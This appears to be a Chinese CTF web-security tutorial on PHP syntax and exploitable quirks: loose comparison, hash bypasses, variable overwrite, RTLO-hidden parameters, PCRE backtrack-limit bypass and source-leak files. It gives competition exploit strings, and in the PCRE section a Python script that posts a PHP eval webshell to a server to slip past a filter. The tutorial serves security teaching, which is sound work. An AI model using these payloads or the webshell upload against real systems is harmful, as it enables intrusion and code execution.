
| 从右到左标记 | Right-To-Left Mark | U+200F |

| 从左到右嵌入 | Left-To-Right Embedding | U+202A |

| 从右到左嵌入 | Right-To-Left Embedding | U+202B |

| U+202C | ||

| 从左到右覆盖 | Left-To-Right Override | U+202D |

| 从右到左覆盖 | Right-To-Left Override | U+202E |

| 词连接符 | Word joiner | U+2060 |

| 零宽不换行空格 | Zero-width no-break space | U+FEFF |

- CSAW CTF Quals 2020 widthless

https://330k.github.io/misc_tools/unicode_steganography.html

Web 安全

PHP语法基础

PHP 是一种广泛应用的通用脚本语言,特别适合用于网页开发,其代码可嵌入到 HTML 中。它快速、灵活且实用,易于学习和使用。

PHP 作为世界上最好的语言,是 CTF Web 题目中的考查热点。

历史主流版本有5.[56].x、7.[01234].x和8.[01234].x。

环境搭建

参考WAMP和LAMP部分。

变量基础

PHP 中的变量以美元符号$开头,后接变量名,且变量名区分大小写。

有效的变量名必须以字母或下划线开头,后面可以跟上任意数量的字母,数字或下划线。其正则表达式为^[a-zA-Z_\x80-\xff][a-zA-Z0-9_\x80-\xff]*$。

!> 所指的字母包括a-z,A-Z,以及 ASCII 字符从 128 到 255(0x80-0xff)。正则表达式显示,变量名支持 Unicode、中文,例如$你好

- 有效变量名

<?php

$var = 'Bob'; // 将字符串 'Bob' 赋值给变量 $var

$Var = 'Joe';

echo "$var, $Var"; // 输出 "Bob, Joe"

$_4site = 'not yet'; // 合法变量名;以下划线开头

$i站点is = 'mansikka'; // 合法变量名;可以用中文

?>

- 无效变量名

<?php

$4site = 'not yet'; // 非法变量名;以数字开头

基本语法

PHP标记

当解析一个文件时,PHP 会寻找起始和结束标记,也就是<?php和?>,这告诉 PHP 开始和停止解析二者之间的代码。此种解析方式使得 PHP 可以被嵌入到各种不同的文档中去,而任何起始和结束标记之外的部分都会被 PHP 解析器忽略。

- 普通标记

<?php ?> - 短标记

<? ?>- 短标记是被默认开启的,但是也可以通过设置

short_open_tag来禁用

- 短标记是被默认开启的,但是也可以通过设置

<?=<?php echo的简写形式,不受short_open_tag控制

- ASP 风格标记

<% %>、<%=- 自 PHP 7.0.0 起 ,被移除

- 默认关闭,须将

asp_tags设置为 On

- 脚本标记

<script language="php">- 自 PHP 7.0.0 起,被移除

- eg.

<script language="php">system("whoami"); </script>

指令分隔符

PHP 每个语句后需用分号结束指令,结束标记隐含表示了一个分号,代码段的最后一行可以不加分号。

在文件末尾,PHP 代码段的结束标记可以省略,尤其在使用 include 或者 require 时,这样可以避免不必要的空白符出现。

注释

PHP 支持 C,C++ 和 Unix Shell 风格(Perl 风格)的注释。

<?php

echo 'This is a test'; // 这是一个单行注释, c++ 样式注释

/* 这是一条多行注释

另一行也是注释 */

echo 'This is yet another test';

echo 'One Final Test'; # 这是另一个单行注释, shell 风格的注释

?>

如何运行PHP代码?

- 通过网站运行

将 PHP 代码文件放在支持 PHP 的 Web 服务器(如 Apache、Ngnix)网站目录下,通过浏览器访问该文件即可运行。

- 命令行模式运行

在终端或命令行中执行以下命令来运行 PHP 代码:

若使用 PHP Study,需设置环境变量,或在 PHP 可执行程序目录下运行。

# 交互模式

php -a

# 执行代码,不包括标记

php -r <code>

# 执行指定的 PHP 文件

php -f scriptname.php

- 在线 PHP 代码测试编辑器

强烈推荐使用在线 PHP 代码测试编辑器onlinephp.io,该工具提供多种 PHP 版本的选择。

类型

PHP 支持四种标量值(标量值不能拆分为更小的单元,例如,和数组不同)类型:int 值、浮点数值(float)、string 值和 bool 值。PHP 也支持两种复合类型:数组和对象。这些值类型可以赋值给变量或者从函数返回。

Integer 整型

可以使用十进制,十六进制,八进制或二进制表示,前面可以加上可选的符号(- 或者 +)。

- 要使用八进制表达,数字前必须加上

0(零)。 PHP 8.1.0 起,八进制表达也可以在前面加上0o或者0O。 - 要使用十六进制表达,数字前必须加上

0x。 - 要使用二进制表达,数字前必须加上

0b。

<?php

$a = 1234; // 十进制数

$a = 0123; // 八进制数 (等于十进制 83)

$a = 0o123; // 八进制数 (PHP 8.1.0 起)

$a = 0x1A; // 十六进制数 (等于十进制 26)

$a = 0b11111111; // 二进制数字 (等于十进制 255)

$a = 1_234_567; // 整型数值 (PHP 7.4.0 以后)

?>

Float 浮点型

浮点型(也叫浮点数 float,双精度数 double 或实数 real)用于表示小数,常用于需要高精度的小数计算和科学计算等场景。

?> 科学计数法使用小写e或大写E均可。

<?php

$a = 1.234;

$b = 1.2e3; // 科学计数法

$c = 7E-10; // 科学计数法

$d = 1_234.567; // 从 PHP 7.4.0 开始支持

?>

String 字符串

一个字符串是由一系列的字符组成,其中每个字符等同于一个字节。常用单引号和双引号定义字符串。

?> 用双引号定义的字符串支持变量解析,遇到一个美元符号($),后面的字符会被解释为变量名,然后替换为变量的值。

<?php

$juice = "apple";

echo "He drank some $juice juice." . PHP_EOL;

// He drank some apple juice.

数字字符串

如果一个字符串可以被解释为int或 float类型,则它被视为数字字符串。

<?php

var_dump(is_numeric('1234')); // bool(true)

var_dump(is_numeric('0123')); // bool(true)

var_dump(is_numeric('1.234')); // bool(true)

var_dump(is_numeric('1.2e3')); // bool(true)

前导数字字符串

其开头类似于数字字符串,后跟任何字符,如123a。

<?php

var_dump(is_numeric('123a')); // bool(false)

var_dump(is_numeric('123e')); // bool(false)

?> 前导数字字符串只是一个字符串,不是数字字符串。

Boolean 布尔类型

bool仅有两个值,用于表达真(truth)值,使用常量true 或 false表示。两个都不区分大小写。

$foo = True; // 将变量 $foo 赋值为 TRUE

$bar = false; // 将变量 $bar 赋值为 FALSE

NULL

null类型只有一个值,就是不区分大小写的常量null,未定义和unset()的变量都将解析为值null。

$var = NULL;

Array 数组

数组实际上是键值对。

<?php

$array1 = array(

"foo" => "bar",

"bar" => "foo",

);

// 使用短数组语法

$array2 = [

"foo" => "bar",

"bar" => "foo",

];

// 没有键名的索引数组

$array3 = array("foo", "bar", "hello", "world");

$array4 = ["foo", "bar", "hello", "world"];

// 用方括号`[]`访问数组

// 应在用字符串表示的数组索引上加上引号,单引号、双引号均可

var_dump($array1['foo']); // string(3) "bar"

var_dump($array2["foo"]); // string(3) "bar"

/* 尽管错误,但仍能正常运行。未定义的常量 foo。

将未定义的常量当作裸字符串。从 PHP 7.2.0 起已废弃,并触发 E_WARNING 级别错误。 从 PHP 8.0.0 起被移除,并触发 Error 异常。*/

var_dump($array2[foo]); // string(3) "bar"

var_dump($array3[0]); // string(3) "foo"

/* 在 PHP 8.0.0 之前,方括号和花括号可以互换使用来访问数组单元。

花括号语法在 PHP 7.4.0 中已弃用,在 PHP 8.0.0 中不再支持。*/

var_dump($array4{0}); // string(3) "foo"

- 从 PHP 7.1.O 起,支持

[]数组解包,[$foo, $bar, $baz] = $source_array;

超全局变量

预定义变量。 超全局变量是指在全部作用域中始终可用的内置变量。

$_GET

$_GET通过 URL 参数(又叫 query string)传递给当前脚本的变量的数组。

$_GET、$_POST是通过 urldecode() 传递的,urldecode($_POST['id']),可通过双重 URL 编码绕过。- URL 解码urldecode() 加号('+')被解码成一个空格字符。

- 若 URL 中的查询字符串

?arg=a,则$_GET['arg']为字符串类型;若 URL 中的查询字符串?arg[a]=a,则$_GET['arg']为数组类型。?arg[]=a&arg[]=b,不指定 key,自动索引递增?arg[name]=a&arg[name2]=b,指定数组 key,不需要加引号

$_GET,该数组不仅仅对 method 为 GET 的请求生效,而是会针对所有带 query string 的请求。

常量

可以使用 const 关键字或 define() 函数两种方法来定义一个常量。一个常量一旦被定义,就不能再改变或者取消定义。常量前面没有美元符号($);

<?php

// 简单的标量值

const CONSTANT = 'Hello World';

echo CONSTANT;

在 PHP 8.0.0 之前,调用未定义的常量会被解释为一个该常量的字符串,即(CONSTANT 对应 "CONSTANT")。 此方法已在 PHP 7.2.0 中被废弃,会抛出一个 E_WARNING 级错误。 参见手册中为什么 $foo[bar]是错误的(除非 bar 是一个常量)。

预定义常量

内核预定义常量在 PHP 的内核中定义。它包含 PHP、Zend 引擎和 SAPI 模块。比如PHP_EOL为当前平台中对换行符的定义。

魔术常量

有九个魔术常量它们的值随着它们在代码中的位置改变而改变。例如 __LINE__ 的值就依赖于它在脚本中所处的行来决定。“魔术”常量都在编译时解析,而常规常量则在运行时解析。这些特殊的常量不区分大小写。

表达式

函数

<?php

// 定义函数 foo()

function foo($arg_1, $arg_2, /* ..., */ $arg_n)

{

echo "Example function.\n";

return $retval;

}

// 调用函数 foo()

foo();

?>

函数无需在调用之前被定义,但是当一个函数是有条件被定义时,必须在调用函数之前定义。

可变函数

如果一个变量名后有圆括号,PHP 将寻找与变量的值同名的函数,并且尝试执行它。也称为动态函数。

<?php

function foo() {

echo "In foo()<br />\n";

}

function bar($arg = '')

{

echo "In bar(); argument was '$arg'.<br />\n";

}

$func = 'foo';

$func(); // 调用 foo()

$func = 'bar';

$func('test'); // 调用 bar()

PHP7 前是不允许用($a)();这样的方法来执行动态函数的,但 PHP7 中增加了对此的支持。所以,我们可以通过('phpinfo')();来执行函数,第一个括号中可以是任意 PHP 表达式。

PHP特性

类型转换

PHP 是动态类型语言,声明变量时不需要定义类型。变量类型转换分为自动类型转换和强制类型转换。

-

强制类型转换,通过显式调用进行转换- 通过在值前面的括号中写入类型来将值转换指定的类型,如

$bar = (bool) $foo。 - 使用

settype()函数。

- 通过在值前面的括号中写入类型来将值转换指定的类型,如

-

自动类型转换,PHP 会尝试在某些上下文中自动将值解释为另一种类型,类型转换的判别

转换为整型

<?php

var_dump(intval(false)); // int(0)

var_dump(intval(true)); // int(1)

var_dump(intval("NULL")); // int(0)

var_dump(intval("123")); // int(123)

var_dump(intval("0a")); // int(0)

var_dump(intval("123a")); // int(123)

var_dump(intval("php")); // int(0)

// PHP 7.1.0,科学计数法

var_dump(intval("1e1")); // int(1),从PHP 7.1.0 开始,int(10)

// PHP 8.0.0 之后

var_dump(intval(NAN)); // int(0)

var_dump(intval(INF)); // int(0)

var_dump(intval(-INF)); // int(0)

转换为string

- 布尔值

true转换为"1" - 布尔值

false转换为""(空字符串) - 数组

array总是转换成字符串"Array"echo和print无法显示该数组的内容- 在反序列化 POP 链经常用到

- 整数、浮点数转换为数字的字面样式的字符串

- 必须使用魔术方法

__toString才能将object转换为string null总是被转变成空字符串

// 布尔值`true`转换为"1"

var_dump(strval(true)); //string(1) "1"

var_dump(strval(false)); //string(0) ""

var_dump(strval([])); //string(5) "Array"

var_dump(strval(123)); //string(3)

var_dump(strval(123.5)); //"123"string(5) "123.5"

var_dump(strval(1e2)); //string(3) "100"

var_dump(strval(null)); // string(0) ""

转换为布尔值

当转换为bool时,以下值被认为是false:

- 布尔值

false本身 - 整型值

0(零) - 浮点型值

0.0 - 空字符串 "",以及字符串 "0"

- 不包括任何元素的数组

- 原子类型 NULL(包括尚未赋值的变量)

- 内部对象的强制转换行为重载为 bool。例如:由不带属性的空元素创建的 SimpleXML 对象。

<?php

// bool(false)

var_dump((bool)false);

var_dump((bool)0);

var_dump((bool)0.0);

var_dump((bool)"");

var_dump((bool)"0");

var_dump((bool)[]);

var_dump((bool)null);

所有其它值都被认为是 true(包括 资源 和 NAN)。

类型比较

不同类型的变量在进行松散比较时会进行自动类型转换,比较运算符

-

当两个操作对象都是

数字字符串,或一个是数字另一个是数字字符串,就会自动按照数值进行比较。此规则也适用于switch语句。当比较时用的是===或!==, 则不会进行类型转换——因为不仅要对比数值,还要对比类型。

PHP 8.0.0 之前,如果字符串与数字

或数字字符串进行比较,则在比较前会将字符串转换为数字。

<?php

var_dump("0" == 0); // bool(true)

var_dump("123" == 123); // bool(true)

var_dump("1e1" == 1e1); // bool(true)

var_dump("0a" == 0); // bool(true)

var_dump("php" == 0); // bool(true)

// PHP 8.0.0 之后

var_dump("0a" == 0); // bool(false)

var_dump("php" == 0); // bool(false)

例题分析

例题1

<?php

$num = $_GET['num'];

if ($num == 0 && $num) {

echo 'flag{**********}';

}

当条件 1$num == 0和条件 2$num均为bool(true)时,得到flag。

- 条件 1,字符串

$num等于整数0,松散比较。字符串$num转换为整型,要求值为整型0,可为数字字符串"0"、前导数字字符串(如"0a")、非 numeric 或者前导数字(即纯字符,如"php")。 - 条件 2,字符串

$num转换为布尔型。要求值为布尔型true,则不能为空字符串 ""及字符串 "0"

// ?num=0a

// ?num=php

// PHP 8以下

例题2

<?php

$a = $_GET['a'];

if ($a == 0 && $a == "admin") {

echo 'flag{**********}';

}

?a=admin

重要函数

| 函数名称 | 作用 | 特性 |

|---|---|---|

| is_numeric() | 检测变量是否为数字或数字字符串 | 科学计数法 |

| intval() | 获取变量的整数值 | 1. 成功时返回value的integer值,失败时返回0。 空的 array 返回 0,非空的array返回1。2. 如果 base 是 0,通过检测 value 的格式来决定使用的进制 3. 科学计数法,7.1.0后发现变化 |

| preg_replace() | 执行一个正则表达式的搜索和替换 | 1./e修饰符,代码执行 |

| preg_match() | 执行匹配正则表达式 | 1.数组返回false 2. 换行 3. 回溯次数限制绕过 |

| in_array()、array_search() | 检查数组中是否存在某个值 | 如果没有设置strict,则使用松散比较 |

| chr() | 返回指定的字符 | 1. 如果数字大于256,返回mod 256 |

| json_decode() | 1. 字符串null、不符合json格式的情况返回null |

- json_decode()

var_dump(json_decode('1')); // int(1)

var_dump(json_decode('false')); // bool(false)

var_dump(json_decode('true')); // bool(true)

var_dump(json_decode('null')); // NULL

var_dump(json_decode('a')); // NULL

// key 必须双引号 value 加双引号是字符串,不加是数字

var_dump((array)json_decode('{"key":"value", "2":2,"3":"3"}'));

/*

array(3) {

["key"]=>

string(5) "value"

[2]=>

int(2)

[3]=>

string(1) "3"

}

*/

// 嵌套数组

var_dump((array)json_decode('{"a":[1,[2,3],4]}'));

例题分析

例题1

<?php

$num = $_GET['num'];

// 条件1 $num 不是数字字符串

// 条件2 字符串$num与整数1松散比较相等

// PHP8以下,前导数字字符串 ?num=1a

if (!is_numeric($num) && $num == 1) {

echo 'flag{**********}';

}

// PHP8以下,前导数字字符串 ?num=1235a

if (!is_numeric($num) && $num > 1234) {

echo 'flag{**********}';

}

// $num 字符串长度最大为3,最大为999

// 算术操作加法,$num 字符串转换为数字

// 科学计数法 ?num=1e9

if (strlen($num) < 4 && intval($num + 1) > 5000)) {

echo 'flag{**********}';

}

例题2

<?php

highlight_file(__FILE__);

if (isset($_GET['money'])) {

$money = $_GET['money'];

if (strlen($money) <= 4 && $money > time() && !is_array($money)) {

echo 'flag{**********}';

} else {

echo "Wrong Answer!";

}

} else {

echo "Wrong Answer!";

}

?>

?> $money为什么不能是数组?假设$money是数组,能否满足条件 1 和 2?

在比较运算符中,运算数 1 类型为数组,与任何其他类型比较,数组总是更大。参考比较运算符

?money=1e9

?money[]=

哈希函数比较

0e开头

<?php

// 松散比较不等,md5值相等

if ($str1 != $str2) if (md5($str1) == md5($str2)) die($flag);

md5('240610708') == md5('QNKCDZO')

数组绕过

md5(array),如果参数类型为数组,返回NULL

<?php

// 原字符串不全等,md5值全等

if ($str1 !== $str2) if (md5($str1) === md5($str2)) die($flag);

if ($str1 !== $str2) if (md5($salt.$str1) === md5($salt.$str2)) die($flag);

// ?a[]=..&b[]=...

不同的数值构建一样的MD5

// 原字符串不全等,md5值全等

if ((string)$str1 !== (string)$str2) if (md5($str1) === md5($str2)) die($flag);

- 选择前缀碰撞

- 相同前缀碰撞,在两个不同的文件中共享相同的前缀和后缀,但中间的二进制不同。 HashClash 是一个用于 MD5 和 SHA-1 密码分析的工具箱,由 cr-marcstevens 开发。它可以用于创建不同类型的碰撞,包括选择前缀碰撞和相同前缀碰撞。 使用已编译好的 Win32 工具fastcoll_v1.0.0.5.exe可以在几秒内完成任务,过程如下:

# -p pre.txt 为前缀文件 -o 输出两个md5一样的文件

.\fastcoll_v1.0.0.5.exe -p pre.txt -o msg1.bin msg2.bin

生成的两个不同的文件,便于发送,进行 URL 编码

<?php

echo "msg1:" . urlencode(file_get_contents("msg1.bin")) . PHP_EOL;

echo "msg2:" . urlencode(file_get_contents("msg2.bin")) . PHP_EOL;

/*

msg1:yes%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%C3%DF%00W%ABi%1BR%EF%F5%FC%22%F6%E9%F8%F2%03%21%AF4v%3A%9B%E6W%B6A%95H%B8D%07%A9%DB%CC%DE%BC%E3%A2%1A%87%BAg%DB%DC%DB1%B4%9Da%5D%E8%E4%D0%D4%F4%EC%00%96c%A2%8B%1E%18%16%0AvrJ%E7%98%96X1%27I%D2%CE%28%1E%9Avb4%1C%EA%00%3D%24%5D%A4e%CF%EB-%EE%D1%27%7FX%98%9A%B1%C8bJ%09j%85%7C%AE%5C%12%7D%26%F3Y%BF%23%18%81%96%D1%FF%B8%E7Z%8B

msg2:yes%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%C3%DF%00W%ABi%1BR%EF%F5%FC%22%F6%E9%F8%F2%03%21%AF%B4v%3A%9B%E6W%B6A%95H%B8D%07%A9%DB%CC%DE%BC%E3%A2%1A%87%BAg%DB%DC%5B2%B4%9Da%5D%E8%E4%D0%D4%F4%EC%00%96%E3%A2%8B%1E%18%16%0AvrJ%E7%98%96X1%27I%D2%CE%28%1E%9Avb%B4%1C%EA%00%3D%24%5D%A4e%CF%EB-%EE%D1%27%7FX%98%9A%B1%C8bJ%09j%85%FC%AD%5C%12%7D%26%F3Y%BF%23%18%81%96%D1%7F%B8%E7Z%8B

*/

- Project HashClash - MD5 & SHA-1 cryptanalytic toolbox

- GitHub - corkami/collisions: Hash collisions and exploitations

字符串的MD5值等于其本身

if($str == md5($str)) die($flag);

寻找一个0e开头的字符串,且其 md5 值也是0e开头。

<?php

for($i;;$i++) if("0e{$i}" == md5("0e{$i}")) die("0e{$i}");

# 输出 0e215962017

截断比较

哈希字符串的指定位置等于某字符串

if(substr(md5($str), 0, 6) == "******") die($flag);

采用暴力碰撞方式

<?php

for($i;;$i++) if(substr(md5($i), 0, 6) == "******") die("$i");

md5($str,true)

与 SQL 注入结合

练习题目

- 2017-HackDatKiwi-md5games1

- 2018-强网杯-web 签到

变量覆盖漏洞

变量覆盖漏洞是指通过自定义参数值控制原有变量的值。

- 可变变量

$$- 一个变量的变量名可以动态设置和使用 - parse_str() - 将字符串解析成多个变量

- extract() - 从数组中导入变量到当前符号表

- import_request_variables() - 将 GET/POST/Cookie 变量导入全局作用域

例题分析

题目来源:ISCC_2019_web4

<?php

error_reporting(0);

include("flag.php");

$hashed_key = 'ddbafb4eb89e218701472d3f6c087fdf7119dfdd560f9d1fcbe7482b0feea05a';

$parsed = parse_url($_SERVER['REQUEST_URI']);

if (isset($parsed["query"])) {

$query = $parsed["query"];

$parsed_query = parse_str($query);

if ($parsed_query != NULL) {

$action = $parsed_query['action'];

}

if ($action === "auth") {

$key = $_GET["key"];

$hashed_input = hash('sha256', $key);

if ($hashed_input !== $hashed_key) {

die("<img src='cxk.jpg'>");

}

echo $flag;

}

} else {

show_source(__FILE__);

}

双引号字符串中含有RTLO等格式字符

RTLO 字符,全称为 Right-to-Left Override,是一个 Unicode 控制字符,编码为 U+202E。它的作用是改变文本的显示方向,使其从右向左显示,这对于支持阿拉伯语、希伯来语等从右向左书写的语言非常有用。

echo "\u{202E}abc"; // cba

PHP 的代码高亮函数,其颜色显示是根据php.ini定义显示,注释、默认、HTML、关键词和字符串显示不同颜色。



假设我们需要遇到这样一道题目,浏览器显示源码如图所示。

图中有三个注释,其中第三个//sha2显示的颜色与前两个不同。原因在于真正的$_GET参数不是所谓看见的sha2,而是包含有控制字符的字符串,导致浏览器渲染显示时产生位置偏移,我们需要从十六进制层面获取真正的参数名称。可通过burp或wireshark抓包,也可以直接复制粘贴代码,获取参数值。由于是不可打印字符,发送时需要 URL 编码。

在做题中,可以通过颜色判断或者鼠标双击选择变量,来发现是否设置了考点。

- Hack.lu CTF 2018 Baby PHP

- ISCC 2023 小周的密码锁

浮点数精度绕过

-

在小数小于某个值(10^-16)以后,再比较的时候就分不清大小了

-

常量

NaN,INF,无穷大

-

题目

- ciscn2020-easytrick

PCRE回溯次数限制绕过

例题Code-Breaking Puzzles的pcrewaf

<?php

// 判断是否是PHP代码

function is_php($data){

return preg_match('/<\?.*[(`;?>].*/is', $data);

}

// 注意preg_match()的返回值,返回0 或false均满足条件

if(!is_php($input)) {

// fwrite($f, $input); ...

}

PCRE(Perl Compatible Regular Expressions)是一个 Perl 语言兼容的正则表达式库。PHP 采用 PCRE 库实现正则表达式功能。

默认情况下,量词都是贪婪的,也就是说, 它们会在不导致模式匹配失败的前提下,尽可能多的匹配字符(直到最大允许的匹配次数)。

然而,如果一个量词紧跟着一个?(问号) 标记,它就会成为懒惰(非贪婪)模式, 它不再尽可能多的匹配,而是尽可能少的匹配。

<?php phpinfo();?>//aaaaaa,执行过程如下:

PCRE 的参数回溯次数限制pcre.backtrack_limit默认为1000000。

如果回溯次数超过限制,preg_match()返回false,表示只执行失败。

PCRE 回溯次数限制绕过的原理是通过发送超长字符串,使正则执行失败,最后绕过目标对 PHP 语言的限制。

- 贪婪模式

- 对返回值的判断不够严谨

import requests

from io import BytesIO

files = {

'file': BytesIO(b'aaa<?php eval($_POST[txt]);//' + b'a' * 1000000)

}

res = requests.post('http://51.158.75.42:8088/index.php', files=files, allow_redirects=False)

print(res.headers)

修复建议

PHP 文档上有关于preg_match的警告,应使用全等===来测试函数的返回值。

<?php

function is_php($data){

return preg_match('/<\?.*[(`;?>].*/is', $data);

}

if(is_php($input) === 0) {

// fwrite($f, $input); ...

}

https://www.leavesongs.com/PENETRATION/use-pcre-backtrack-limit-to-bypass-restrict.html

经典赛题分析

2021-强网杯-寻宝

<?php

header('Content-type:text/html;charset=utf-8');

error_reporting(0);

highlight_file(__file__);

// 过滤函数,将黑名单字符替换为空

function filter($string)

{

$filter_word = array('php', 'flag', 'index', 'KeY1lhv', 'source', 'key', 'eval', 'echo', '\$', '\(', '\.', 'num', 'html', '\/', '\,', '\'', '0000000');

$filter_phrase = '/' . implode('|', $filter_word) . '/';

return preg_replace($filter_phrase, '', $string);

}

if ($ppp) {

unset($ppp);

}

$ppp['number1'] = "1";

$ppp['number2'] = "1";

$ppp['nunber3'] = "1";

$ppp['number4'] = '1';

$ppp['number5'] = '1';

// 变量覆盖漏洞

extract($_POST);

$num1 = filter($ppp['number1']);

$num2 = filter($ppp['number2']);

$num3 = filter($ppp['number3']);

$num4 = filter($ppp['number4']);

$num5 = filter($ppp['number5']);

// $num1不能为数字字符串

if (isset($num1) && is_numeric($num1)) {

die("非数字");

} else {

// 前导数字字符串,松散比较,num1=1025a

if ($num1 > 1024) {

echo "第一层";

// 科学计数法,$num2=5e5

if (isset($num2) && strlen($num2) <= 4 && intval($num2 + 1) > 500000) {

echo "第二层";

// md5截断碰撞,$num3=61823470

if (isset($num3) && '4bf21cd' === substr(md5($num3), 0, 7)) {

echo "第三层";

// 前导数字字符串0或纯字母字母串,$num4=aaaaaaa

if (!($num4 < 0) && ($num4 == 0) && ($num4 <= 0) && (strlen($num4) > 6) && (strlen($num4) < 8) && isset($num4)) {

echo "第四层";

if (!isset($num5) || (strlen($num5) == 0)) die("no");

// json_decode返回值,通过恰当的 PHP 类型返回在 json 中编码的数据。值 true、false 和 null 会相应地返回 true、false 和 null。如果 json 无法被解码,或者编码数据深度超过了嵌套限制的话,将会返回 null 。

// 1. $num5=null 2. $num5=a

$b = json_decode(@$num5);

if ($y = $b === NULL) {

if ($y === true) {

echo "第五层";

include 'flag.php';

echo $flag;

}

} else {

die("no");

}

} else {

die("no");

}

} else {

die("no");

}

} else {

die("no");

}

} else {

die("no111");

}

}

EXP:

ppp[number1]=1025a&ppp[number2]=5e5&ppp[number3]=61823470&ppp[number4]=0aaaaaa&ppp[number5]=a

或

ppp[number1]=1025a&ppp[number2]=5e5&ppp[number3]=61823470&ppp[number4]=abcdefg&ppp[number5]=null

2022-ISCC-冬奥会

<?php

show_source(__FILE__);

$Step1 = False;

$Step2 = False;

$info = (array)json_decode(@$_GET["Information"]);

if (is_array($info)) {

var_dump($info);

// 不能是数字或数字字符串

is_numeric(@$info["year"]) ? die("Sorry~") : NULL;

if (@$info["year"]) {

// 字符串与数字松散比较,前导数字字符串 $info["year"]='2022a'

($info["year"] == 2022) ? $Step1 = True : NULL;

}

// $info["items"]必须是数组

if (is_array(@$info["items"])) {

// $info["items"][1] 是数组

// $info["items"]数组元素数量=3

if (!is_array($info["items"][1]) or count($info["items"]) !== 3) die("Sorry~");

// array_search() 松散比较,0 == "skiing"

$status = array_search("skiing", $info["items"]);

$status === false ? die("Sorry~") : NULL;

foreach ($info["items"] as $key => $val) {

$val === "skiing" ? die("Sorry~") : NULL;

}

$Step2 = True;

}

}

if ($Step1 && $Step2) {

include "2022flag.php";

echo $flag;

}

?Information={"year":"2022a","items":["a",[],0]}

2023-ISCC-小周的密码锁

<?php

function MyHashCode($str) {

$h = 0;

$len = strlen($str);

for ($i = 0; $i < $len; $i++) {

$hash = intval40(intval40(40 * $hash) + ord($str[$i]));

}

return abs($hash);

}

function intval40($code) {

// 位运算符,$code 向右移动32位

$falg = $code >> 32;

// $code向右移动32位后,若等于1

// $code 范围在 2的32次方---2的33次方-1

if ($falg == 1) {

// 位运算符,取反

$code = ~($code - 1);

return $code * -1;

} else {

// $code向右移动32位后,不等于1

return $code;

}

}

function Checked($str) {

$p1 = '/ISCC/';

if (preg_match($p1, $str)) {

return false;

}

return true;

}

function SecurityCheck($sha1, $sha2, $user) {

$p1 = '/^[a-z]+$/';

$p2 = '/^[A-Z]+$/';

if (preg_match($p1, $sha1) && preg_match($p2, $sha2)) {

$sha1 = strtoupper($sha1);

$sha2 = strtolower($sha2);

$user = strtoupper($user);

$crypto = $sha1 ^ $sha2;

} else {

die("wrong");

}

return array($crypto, $user);

}

error_reporting(0);

$user = $_GET['username']; //user

$sha1 = $_GET['sha1']; //sha1

// 注意 颜色区别,需要获取真正的参数

$sha2 = $_GET['//sha2sha2'];

//see me can you

if (isset($_GET['password'])) {

if ($_GET['password2'] == 5) {

show_source(__FILE__);

} else {

//Try to encrypt

if (isset($sha1) && isset($sha2) && isset($user)) {

[

$crypto,

$user

] = SecurityCheck($sha1, $sha2, $user);

// 哈希函数的截断碰撞

// 设 $crypto === $user

if ((substr(sha1($crypto), -6, 6) === substr(sha1($user), -6, 6)) && (substr(sha1($user), -6, 6)) === 'a05c53') {

//welcome to ISCC

// $_GET['password'] 不能包含 ISCC

if ((MyHashcode("ISCCNOTHARD") === MyHashcode($_GET['password'])) && Checked($_GET['password'])) {

include("f1ag.php");

echo $flag;

} else {

die("就快解开了!");

}

} else {

die("真的想不起来密码了吗?");

}

} else {

die("密钥错误!");

}

}

}

mt_srand((microtime() ^ rand(1, 10000)) % rand(1, 1e4) + rand(1, 1e4));

?>

$_GET['username']哈希函数的截断碰撞,username=14987637

for($i;;$i++) if(substr(sha1($i), -6, 6) == "a05c53") die("$i");

// 14987637

- 取

$sha1='AAAAAAAA',得$sha2=puxyvwrv

echo '14987637' ^ 'AAAAAAAA'; // puxyvwrv

- 调试代码

73 73

83 3003

67 120187

67 4807547

78 192301958

yesyes79 7692078399

84 307683136044

72 12307325441832

65 492293017673345

82 19691720706933882

68 787668828277355348

787668828277355348

观察发现,在intval40参数值范围在 $2^{32}$~$2^{33}-1$,满足条件$falg == 1,其余情况,原样返回。我们只需破坏ISCC关键词,依然包含上方的流程,%01%43SCCNOTHARD

EXP:

?username=14987637&password=%01!SCCNOTHARD&%E2%80%AE%E2%81%A6//sha2%E2%81%A9%E2%81%A6sha2=AAAAAAAA&sha1=puxyvwrv

信息泄露

在 CTF 比赛中,信息泄露通常是出题人故意设置的,这些泄露可以帮助选手获得提示、源代码等信息,从而降低题目难度或进行深入代码审计。 可能的信息来源包括:

- 网页源代码(注释)和响应头

- robots.txt

- 网站备份文件,如

www.zip、index.php.bak - 版本控制目录,如

.git、.svn - 开发环境遗留文件

- 临时文件(

vi、vim、gedit生成的文件) .DS_store文件.idea文件夹- 文件读取(包含)漏洞

- 临时文件(

?> 安装Wappalyzer插件以识别网站所用的技术

目录扫描

通过扫描工具进行暴力目录探测

dirsearch是一款命令行风格的网站目录扫描工具

python3 dirsearch.py -e php -u http://example.com

.git目录

Git 一个免费的开源分布式版本控制系统,了解更多

如果存在.git目录,可以还原构建工程源代码

// 查看提交记录

git reflog

// 版本回滚

git reset --hard [log hash]

此外,.gitignore文件保存 git 忽略的文件或目录,也可能有敏感信息

扩展阅读,别想偷我源码:通用的针对源码泄露利用程序的反制(常见工具集体沦陷)

Git Cola一款免费的git图形工具

例题

.idea目录

JetBrains 公司出品的 IDE,如 PyCharm、IntelliJ IDEA、PhpStorm 等,会在项目根目录下创建.idea文件夹,用于保存项目的特定配置文件,包含文件变更、版本控制、调试信息等。

重点关注workspace.xml文件,可能会暴露文件名称

- FileEditorManager

- ChangeListManager

- editorHistoryManager

编辑器的临时文件

vi和gedit是 Linux 系统上常用的文本编辑器。SWAP文件是vi或其变体(如vim)创建,存储了正在编辑文件的恢复版本。会话开始时,编辑器会在当前目录创建一个临时文件,例如.index.php.swp。如果编辑器意外退出,该文件将会保留下来,用户可以通过特定命令进行恢复。

vim -r index.php

如果

.swp文件已经存在,将会创建.swo、.swn等后缀的文件

gedit编辑器保存后,会创建一个~后缀的文件作为保存前的副本,如index.php~。

.DS_Store文件

